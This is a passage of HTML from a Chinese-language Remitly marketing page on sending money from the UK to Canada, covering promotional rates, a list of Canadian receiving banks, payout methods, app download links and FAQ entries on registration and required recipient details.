class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/ria_logo_thu_oct_06_2022.JviuP97TqJnhjCAo.png" alt="Ria Money Transfer" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/rbc_mon_jan_23_2023.x0nxJbVZyuGokwkH.png" alt="Royal Bank of Canada (RBC)" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/142_1420236_bank_of_nova_scotia_.dy2J42MpJviuP97T.png" alt="The Bank of Nova Scotia" class="fyku4mt"/></div></div><p class="f199oesw f1oxpogx f1nw432c">以及更多</p></div></div></div></div><div class="f4rs0az"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。 所汇金额中的前 GBP 1,000.00 享受促销外汇汇率。 如果您的汇款金额超过 GBP 1,000.00，通过轻松银行汇款或银行账户付款时将适用所示的非优惠汇率。 有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/gb/zh/canada/fx-plus-freetxn-tnc?promo_code=GBR-CAN-FXBOOST-BEST-50BPS-1000CAP-NOV253" target="_blank" rel="noreferrer">条款和细则</a>。</span></div></div></div></div></div></div><div class="f12mv7vx"><div class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">仅限新客户。每位客户只能享受一次。时间有限。 所显示的汇率可能会有变动。 所汇金额中的前 GBP 1,000.00 享受促销外汇汇率。 如果您的汇款金额超过 GBP 1,000.00，通过轻松银行汇款或银行账户付款时将适用所示的非优惠汇率。 有关详细信息，请参见<a class="f1idy7ti" href="https://www.remitly.com/gb/zh/canada/fx-plus-freetxn-tnc?promo_code=GBR-CAN-FXBOOST-BEST-50BPS-1000CAP-NOV253" target="_blank" rel="noreferrer">条款和细则</a>。</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Remitly 深受全球数百万客户信赖的原因</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="安心" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">安心</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">您和您的 亲人 可以追踪转账过程的每一步。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="绝对超值" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">绝对超值</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">享受绝佳的汇率，没有隐藏手续费。无论您是使用应用程序还是在线，在汇款前都会看到<a class="f1idy7ti" href="https://www.remitly.com/gb/zh/currency-converter/gbp-to-cad-rate" target="_blank" rel="noreferrer">所有手续费</a>。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="准时送达" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">准时送达</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">我们承诺准时送达，若未如此，我们将会退还您的费用。</span></div></div></div></div></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div class="f17fe8it f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">下载应用：</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="fvy2k1n"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3" title="Google Play" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMIzxscyrQm7RMSjc0JnTD4AqQO2LCXwu25WxSfnZQWBPTfOd55w6nSEWbSJt9Fvbznji433IvZWNQ8W2w9TSFgp2YBmfglzwrx3NfNr3" title="App Store" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>用手机扫描二维码以获取应用</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f4nfwjf fefl7vg f1fa1rvo"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/chinese_mon_apr_24_2023.VCmDgiasMhSvkXas.png" alt="快速。轻松。可靠。" class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div class="fvbyxf2 f1mgyl9u"><div class="fn5bmis fkjmxk"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f4nfwjf fefl7vg"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">使用 Remitly 汇款回加拿大</span></h2><div class="fmy8k6u"><span class="fiapxt8">放心地给您和您的 亲人 转账</span></div><div class="f7h8j5d"><a href="/gb/zh/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button"><span class="fiapxt8">立即汇款</span></a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div class="f1lqvjfo"><div class="rm-container fmh5yb8"><div class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">使用 Remitly 汇款到加拿大有哪些收款方式</span></h2><p class="f1k1kmpj"><span class="fiapxt8">现金提款、银行存款和Interac e-Transfer（我们在加拿大拥有值得信赖的网络）。请单击您首选的提供商以了解更多信息。</span></p></div></div></div><div class="f17j6022"></div><div class="fzyc0t4"><button class="f1kjjj0l" data-testid=""><div class="fo145yt">查看更多<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">搜索</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f13l4mw6"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Amex-Bank-of-Canada" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-amex-bank-of-canada">Amex Bank of Canada</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-ATB-Financial" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-atb-financial">ATB Financial</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Atlantic-Central" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-atlantic-central">Atlantic Central</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-B2B-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-b2b-bank">B2B Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bank-of-America" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-bank-of-america">Bank of America</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bank-Of-Canada--Banque-Du-Canada-" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-bank-of-canada">Bank Of Canada (Banque Du Canada)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bank-of-China" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-bank-of-china">Bank of China</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banque-Nationale-Du-Canada" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-national-bank-of-canada">Banque Nationale Du Canada</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Barclays-Bank-PLC" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-barclays-bank">Barclays Bank PLC</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-BMO" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-bmo">BMO</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-BNP-Paribas" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-bnp-paribas">BNP Paribas</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Bridgewater-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-bridgewater-bank">Bridgewater Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Caisse-populaire-acadienne-lt-e" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-caisse-populaire-acadienne-ltee">Caisse populaire acadienne ltÈe</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Caisse-populaire-Alliance-Limit-e" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-caisse-populaire-alliance-limitee">Caisse populaire Alliance LimitÈe</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Caisse-Populaire-Group-Financier-Lt-e" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-caisse-populaire-group-financier-ltee">Caisse Populaire Group Financier LtÈe</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Canadian-Tire-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-canadian-tire-bank">Canadian Tire Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Canadian-Western-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-canadian-western-bank">Canadian Western Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Capital-One-Bank--Canada-Branch-" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-capital-one-bank">Capital One Bank (Canada Branch)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Central-1-Credit-Union" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-central-1-credit-union">Central 1 Credit Union</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Central-1-Credit-Union-British-Columbia" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-central-1-credit-union-british-columbia">Central 1 Credit Union British Columbia</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-China-Construction-Bank-Toronto-Branch" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-china-construction">China Construction Bank Toronto Branch</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-CIBC" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-cibc">CIBC</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Cidel-Bank-Canada" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-cidel-bank-canada">Cidel Bank Canada</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Citco-Bank-Canada" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-citco-bank-canada">Citco Bank Canada</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Citibank-Canada" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-citibank-canada">Citibank Canada</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Citibank--N-A" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-citibank-n-a">Citibank, N.A</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Coast-Capital-Savings-Credit-Union" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-coast-capital-savings-credit-union">Coast Capital Savings Credit Union</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Comerica-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-comerica-bank">Comerica Bank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Community-Trust-Company" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-community-trust-company">Community Trust Company</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Concentra-Bank" aria-selected="false" class="flor661"><a class="fezgikp" href="/gb/zh/providers-canada/send-money-to-concentra-bank">Concentra Bank</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">显示的商标、商号和徽标均为其各自所有者的注册商标。不暗示与 Remitly 存在附属或背书关系。</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">安全从英国向加拿大汇款的提示</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">务必仔细检查收款人的信息，以免发生延迟。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">关注汇率，因为这可能会影响收款人收到的金额。</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">使用安全的互联网连接有助于保护您的信息。</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">如何使用 Remitly 汇款到加拿大</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="f1eomzzm"><ul><li><div class="flxbwq7"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">用电子邮件地址创建账户</span></div></li><li><div class="flxbwq7"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">输入金额</span></div></li><li><div class="flxbwq7"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">选择收款方式</span></div></li><li><div class="flxbwq7"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">输入收款人信息</span></div></li><li><div class="flxbwq7"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">选择付款方式，点击发送</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">简单的 Remitly 汇款方式</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="网站" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">网站</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8"><a class="f1idy7ti" href="https://www.remitly.com/gb/zh" target="_blank" rel="noreferrer">在 Remitly.com 上注册</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="应用" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">应用</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">在 <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer">Google Play</a> 或 <a class="f1idy7ti" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer">App Store</a> 上下载应用</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">针对汇款到加拿大选择首选的收款方式</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="Interac e-Transfer" class="f1o1p964" src="https://media.remitly.io/interac_two_colour_rgb_1_tue_nov.uRrrkoaK3PBvF6A0.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Interac e-Transfer</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="现金收款" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">现金收款</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-4"><img alt="银行存款" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">银行存款</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg">阅读客户对我们的评价</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="en-US" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="en" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">本页显示的客户评论是从 Trustpilot 收集的，反映了个人在使用我们服务时的体验。这些评论仅供参考，代表我们客户的个人意见。我们不认可任何特定的声明。个人结果可能会有所不同（包括因通道而异），所描述的体验可能无法反映典型的客户旅程。</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>获取从英国向加拿大汇款的相关帮助</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Remitly 常见问题</span></div></div><div class="rm-offset-sm-1 rm-col-sm-10"><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">如何注册 Remitly 来从英国向加拿大汇款？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">注册 Remitly 十分简单。您只需创建账户，便可以开始向加拿大汇款。 我们提供绝佳的汇率、安全的应用和网站，以及快速的收款方式。<br>您可以使用从 App Store 或 Google Play 商店中下载的智能手机应用注册 Remitly，也可以通过在网页浏览器上访问 Remitly.com 来进行注册。<br>要使用移动设备向加拿大汇款，请从 App Store 或 Google Play 商店下载 Remitly 应用。<br>或者，如果您想要在平板电脑、笔记本电脑或电脑上使用网页浏览器来向加拿大汇款，那么访问 Remitly.com 即可。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/gb/zh/help/article/sign-up" target="_blank" rel="noreferrer"><span class="fiapxt8">更多有关如何注册 Remitly 的信息。</span></a></div></details><details class="f6jmclu"><summary class="f82ozfq"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">从英国向加拿大汇款需要提供哪些信息？</span></h3></summary><div class="f1h6j0e6"><div class="f1gt45mm"><span class="fiapxt8">要开始向加拿大进行国际汇款，您需要知道有关您要将钱汇给他的那个人（称为收款人）的一些重要详细信息。汇款所需的详细信息如下：<ul>
<li>收款人的姓名（须与其身份证件上显示的姓名完全一致）。</li>
<li>收款人的地址（确保与其身份证件上显示的地址相同）。</li>
<li>收款人的电话号码。</li>
</ul>
如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：<ul>
<li>收款人的银行名称。</li>
<li>收款人的<a class="f1idy7ti" href="https://www.remitly.com/gb/zh/landing/financial-glossary" target="_blank" rel="noreferrer">银行账户</a>号码。 </li>
</ul>
